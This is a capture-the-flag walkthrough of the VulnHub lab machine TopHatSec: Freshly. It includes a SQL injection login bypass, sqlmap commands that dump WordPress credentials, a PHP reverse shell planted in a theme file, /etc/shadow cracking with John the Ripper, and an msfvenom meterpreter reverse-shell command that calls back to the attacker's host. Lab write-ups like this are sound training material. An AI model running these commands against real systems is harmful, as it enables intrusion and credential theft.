[Vulnhub]TopHatSec: Freshly
“The goal of this challenge is to break into the machine via the web and find the secret hidden in a sensitive file. If you can find the secret, send me an email for verification. :) There are a couple of different ways that you can go with this one. Good luck!” – TopHatSec
“VulnHub note: You may have issues when importing to VMware. If this is the case. extract the HDD from the OVA file (using something like 7zip), and attach to a new VM. Please see the following guide: https://jkad.github.io/blog/2015/04/12/how-to-import-the-top-hat-sec-vms-into-vmware/.” – VulnHub
More information and OVA file download please check here.
Links
watch video online:
Attacker & Target
Attacker: Kali Linux (10.10.10.131/24)
Target: TopHatSec: Freshly (10.10.10.134/24)
Vulnerability & Exploit
- login.php - SQL Injection Vulnerability
- weak/same passwords used
- /etc/shadow file world readable
Method
- Scanned the network to discover the target server [Net Discover]
- Port scanned the target to discover the running services and open ports [nmap]
- Web information gathering and interacting with the web server [firefox]
- Web application scanned to dig more information about web service [nikto]
- Exploit SQL injection vulnerability and dump wordpress admin password [sqlmap]
- Upload PHP reverse shell and read /etc/passwd and /etc/shadow to greb sensitive information
- Use john the ripper for brute-force cracking to get root’s password
- Generate and upload Linux meterpreter reverse shell and login as root with cracked password
Tools
All the tools used here can be found in Kali Linux
Walkthrough
Using netdiscover as routine to detect the target’s IP address and then run NMAP scan to detect opening ports/running services on the target. From the result, TCP port 80, 443 and 8080 have been discovered and the web server is apache 2.4.7 running on Ubuntu Linux.
Due to only web services are found, I decided to use nikto firstly to dig more information on port 80 and got the following result:

An login page has been found by nikto and I access http://10.10.10.134/login.php on firefox, it shows a login form with username and password input box.
Simply try some weak passwords such as admin/admin and get 0 responded which means login failed.
Then I tested simple SQL injection statements such as ' or 1=1 -- - in username box and anything in password box, this time the server response 1 which means login successful.
Based on the test result, I know here is SQL injection vulnerability.
Now fire up SQLMAP to exploit it automatically.
sqlmap --url "http://10.10.10.134/login.php" --data "user=1*&password=1&s=Submit" --dbs

sqlmap --url "http://10.10.10.134/login.php" --data "user=1*&password=1&s=Submit" --smart --batch --dump -T users -D wordpress8080

Here we are, the wordpress admin credential has been dumped:
admin / SuperSecretPassword
Next, modify the pentestmonkey’s PHP reverse shell' IP and port to my Kali’s port 5555 and setup NC to listen on this port.
Then by using the collected admin credential, I successfully logged in wordpress dashboard on server’s port 8080.
Then go to Appearance --> Editor --> function.php, delete all the content and paste the reverse shell’s php code before “Update File”
Now we got a shell with limited privilege. After poking around the file system, I read the passwd file which the secrets saved in the file too. Surprisingly, the shadow file also can be read.
So dump the passwd and shadow file to my kali and add all found passwords (SuperSecretPassword) into the dictionary file (I use rockyou.txt here)
Then use john the ripper to crack the hashes and got the following result:
1 2 3 4 | |

Bingo! the root user use the same password as wordpress admin.
In the meantime of cracking the passwords, I create and upload linux meterpreter reverse shell (lmp443) to target server in order to get a better interactive shell.
msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=10.10.10.131 LPORT=443 -f elf > /var/www/lmp443
Then set up Metasploit on my Kali to use exploit php/meterpreter/reverse_tcp and listen on port 443

Then trigger the shell and get a meterpreter shell back to my Kali. Finally, use su command with cracked root password to get ROOT.
Appendix
All passwords found/cracked:
Wordpress password:
1
| |
login.php password:
1 2 | |
MySQL password:
1
| |
User password:
1 2 3 | |